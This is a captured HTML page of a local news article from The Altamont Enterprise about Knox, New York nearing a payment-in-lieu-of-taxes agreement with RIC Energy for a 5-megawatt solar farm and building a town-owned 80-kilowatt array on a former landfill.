

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/09152022/knox-close-pilot-private-solar-array-installation-municipal-array
body_size: 10414
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/09152022/knox-close-pilot-private-solar-array-installation-municipal-array?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/09152022/knox-close-pilot-private-solar-array-installation-municipal-array","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="RIC Energy has tentatively agreed to the Knox Town Board’s request for $30,000 annually as a payment in lieu of taxes. Construction of the company’s 5-megawatt solar farm will begin once the agreement is formalized. Meanwhile, Supervisor Russell Pokorny says he hopes another array — an 80 kilowatt array being built by the town with grant money, on Street Road — will be" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/cecarrayuxbridgema_0.jpg?itok=ZiPeYnas" />
<link rel="canonical" href="https://altamontenterprise.com/09152022/knox-close-pilot-private-solar-array-installation-municipal-array" />
<link rel="shortlink" href="https://altamontenterprise.com/node/50316" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/09152022/knox-close-pilot-private-solar-array-installation-municipal-array" />
<meta property="og:title" content="Knox close to PILOT for private solar array, installation of municipal array" />
<meta property="og:description" content="RIC Energy has tentatively agreed to the Knox Town Board’s request for $30,000 annually as a payment in lieu of taxes. Construction of the company’s 5-megawatt solar farm will begin once the agreement is formalized. Meanwhile, Supervisor Russell Pokorny says he hopes another array — an 80 kilowatt array being built by the town with grant money, on Street Road — will be finished later this year." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/cecarrayuxbridgema_0.jpg?itok=ZiPeYnas" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="Knox close to PILOT for private solar array, installation of" />
<meta name="twitter:url" content="https://altamontenterprise.com/09152022/knox-close-pilot-private-solar-array-installation-municipal-array" />
<meta name="twitter:description" content="RIC Energy has tentatively agreed to the Knox Town Board’s request for $30,000 annually as a payment in lieu of taxes. Construction of the company’s 5-megawatt solar farm will begin once the" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/cecarrayuxbridgema_0.jpg?itok=ZiPeYnas" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Knox close to PILOT for private solar array, installation of municipal array | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t81h51" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t81h51" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"9IcP_Y15bDbhYwdBUzGOwg-JWwW5XypkuzOTYi1rLqc","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/09152022\/knox-close-pilot-private-solar-array-installation-municipal-array":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-50316 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Hilltowns        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/09152022/knox-close-pilot-private-solar-array-installation-municipal-array" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-QWnVFB6JP9R-LL2iHivESvzLoQESO5vJIm8Fj2dBuyM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Knox close to PILOT for private solar array, installation of municipal array        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/09152022/knox-close-pilot-private-solar-array-installation-municipal-array" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Thursday, September 15, 2022 - 18:19</div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/22799" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://altamontenterprise.com/sites/default/files/styles/full/public/cecarrayuxbridgema_0.jpg?itok=ZiPeYnas" rel="lightbox[field_image][]" title=""><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/large/public/cecarrayuxbridgema_0.jpg?itok=Jmf2-qDm" width="375" height="211" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>— Photo from Clean Energy Collective</p>
<p><strong>A line of solar panels. </strong></p>
</div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>KNOX — The sun is out for solar in Knox, with two projects, <a href="https://altamontenterprise.com/11182021/ric-energy-back-it-again-knox-time-new-property">one big</a> and <a href="https://altamontenterprise.com/03102021/knox-use-old-landfill-property-small-municipal-solar-array">one relatively small</a>, nearing completion. </p>
<p>Construction of the big project — a 5-megawatt array proposed by RIC Energy, conditionally approved by the Knox Planning Board to be built on Thompsons Lake Road — has been hung up as the Knox Town Board negotiates a payment-in-lieu of taxes agreement with the solar developer. </p>
<p>Although a full agreement has yet to be formalized, Knox Supervisor Russell Pokorny told The Enterprise this week that RIC has agreed to the <a href="https://altamontenterprise.com/07152022/knox-seeking-host-community-agreement-ric-balance-tax-loss">town’s request for annual payments totaling $30,000</a> a year with a 2-percent escalation clause over a period of 15 years. </p>
<p>Pokorny said that the town’s attorney, Michelle Storm, is still negotiating small details of the contract with RIC’s counsel, but that overall, it’s “probably a good agreement now.”</p>
<p>Originally, RIC proposed an annual payment of $25,000 to all entities that have tax jurisdiction over the 66-acre parcel the company is leasing, with Albany County and the Berne-Knox-Westerlo School District taking the bulk of that money, leaving Knox with around $1,400 per year, plus any escalations. </p>
<p>After the town objected to that deal, arguing that, being the party with the most at stake, it should receive more money than the school and county, RIC offered to implement a host-community agreement wherein it would pay an extra sum of money on top of the PILOT payments, with the first annual payout being $14,352.10 and escalating to almost $19,000 by the 15th year, as The Enterprise reported at the time. </p>
<p>But even the $55,000 that RIC will pay out per year under the proposed agreement represents a steep discount for the company; Pokorny estimated that RIC would otherwise be paying $200,000 annually in property taxes. </p>
<p>PILOTs for renewable energy companies exist in New York to incentivize those companies to build projects they might not otherwise as the state races toward its goal of powering itself with 100-percent renewably-generated electricity by 2040. </p>
<p>Despite the apparently worthwhile cause of furthering green energy development, some municipalities, like Guilderland and New Scotland, insisting on collecting the full amount in taxes, have declined to enter into PILOT agreements with developers, while others, like Westerlo, which has five agreements in place, have expressed regret after agreeing to PILOTs. </p>
<p>“I think a majority of the companies we deal with in the PILOT programs are late payers,” Westerlo Supervisor Matthew Kryzak told The Enterprise in July. “It creates a new set of issues that we didn’t have before. With the amount of time we have to spend dealing with the five commercial solar farms, I’m not sure where Westerlo sits right now that there’s much of a benefit.”</p>
<p>One of Westerlo’s arrays is at the intersection of routes 405 and 32 in South Westerlo, which Kryzak described as a once-scenic area; the area has been nicknamed “Solar Westerlo” by residents, Kryzak said. </p>
<p>“Giving up beautiful, agricultural land and scenic lands hasn’t made us any friends within the town,” he said. </p>
<p> </p>
<h3 dir="ltr"><strong>Municipal array</strong></h3>
<p>The second project in Knox is the town’s own solar array, to be built on Street Road on the site of a former landfill, using a <a href="https://altamontenterprise.com/02162018/knox-130k-grant%E2%80%99s-%E2%80%98final-stage%E2%80%99-put-another-month">$130,000 grant</a> Knox received from the New York State Energy Research and Development Authority in 2017 after being designated a Clean Energy Community. </p>
<p>Pokorny told The Enterprise that he hopes the approximately 80-kilowatt array will be completed this fall, and that he and Deputy Supervisor Dennis Cyr were at the property this past weekend with National Grid to stake out where power-line poles will need to be built.</p>
<p>Some minor work will need to be done on the property to prepare it, Pokorny said — like widening the driveway and cutting down some trees that risk dropping branches on the panels — but that a work order is in, “so we’re getting closer.”</p>
<p>The array, which is being built by SunCommon, will cost the town around $99,000, while each of the six poles required will cost $5,000, Pokorny said, for a total of $129,000. Because the town already spent around $8,700 of the grant on <a href="https://altamontenterprise.com/02202020/knox-town-board-authorizes-first-purchase-130k-green-grant-eyes-solar-farm">LED lights for its baseball field</a>, the town will have to spend some of its own money to cover the gap, Pokorny said, though he added that it would depend on whether all six poles will actually be needed. </p>
<p>Former Supervisor Vasilios Lefkaditis told The Enterprise last year that the array is expected to offset “all or a good portion” of the town’s annual $9,000 electricity bill. </p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block" class="block block-views">

    <h2>More Hilltowns News</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block view-dom-id-d4f72d6b6bded81d9e52f630022fc7e2">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first"><div  about="/01022026/gold-star-bipartisan-berne-board-adopts-new-policies-new-start-new-year" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32085" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32085"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/img_0880.jpg?itok=Lqp5ph1O" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01022026/gold-star-bipartisan-berne-board-adopts-new-policies-new-start-new-year">‘Gold star’: Bipartisan Berne board adopts new policies for new start in new year</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Supervisor Joseph Geibelhaus said of the many resolutions, “There’s been a request for transparency. With transparency comes accountability.”</p>
</div></div></div></div>

</li>
          <li class="views-row views-row-2 views-row-even views-row-last"><div  about="/01022026/2025-faced-problems-endured-much-rural-america-hilltowns-seek-solutions" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-read_more_teaser clearfix">

  
  <div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32081" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/32081"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/small_thumbnail/public/berne_imgl4052_park.jpg?itok=6GPMvJvU" width="100" height="100" alt="" /></a></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01022026/2025-faced-problems-endured-much-rural-america-hilltowns-seek-solutions">In 2025, faced with problems endured by much of rural America, Hilltowns seek solutions</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>As <a href="https://www.nass.usda.gov/Publications/Highlights/2024/Census22_HL_FarmsFarmland.pdf">farmland is decreasing dramatically</a> across the United States, Knox has a proposal to preserve its own. As the United States faces a significant housing shortage — particularly of affordable housing — the town of Westerlo made strides this year, streamlining the permitting process for accessory-dwelling units to make it easier for elderly residents who’d otherwise be looking for dedicated senior housing in the suburbs to stay close by. Municipal water problems are frequent in the United States with rural systems prone to the most problems; Rensselaerville has been working to transition its water district away from a surface-water system into a public well system under the guidance of its Water and Sewer Advisory Committee.</p>
</div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
